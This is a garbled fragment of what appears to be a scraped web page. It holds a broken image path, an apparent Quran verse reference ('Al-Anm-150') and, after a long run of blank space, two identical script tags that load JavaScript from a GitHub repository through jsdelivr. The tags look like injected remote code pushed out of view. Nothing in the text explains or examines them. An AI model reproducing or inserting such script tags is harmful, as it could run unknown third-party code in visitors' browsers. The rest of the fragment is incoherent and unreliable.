 ( - Al-Anm-150)                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  